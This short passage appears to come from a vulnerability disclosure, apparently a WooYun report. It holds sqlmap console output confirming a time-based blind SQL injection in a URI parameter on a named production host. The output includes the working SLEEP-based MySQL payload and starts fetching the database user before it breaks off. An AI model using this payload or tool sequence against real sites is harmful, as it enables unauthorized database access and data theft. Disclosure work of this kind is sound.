 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] N
sqlmap identified the following injection point(s) with a total of 96 HTTP(s) re
quests:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://brandzone.youku.com:80/article/' AND (SELECT * FROM (SELECT(
SLEEP(5)))agWs) AND 'SuLA'='SuLA
---
[08:39:11] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[08:39:11] [INFO] fetching current user
[08:39:11] [INFO] retrieved:
[08:39:11] [WARNING] it is very important to not stress the network adapter duri
ng usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
www.wooyun.org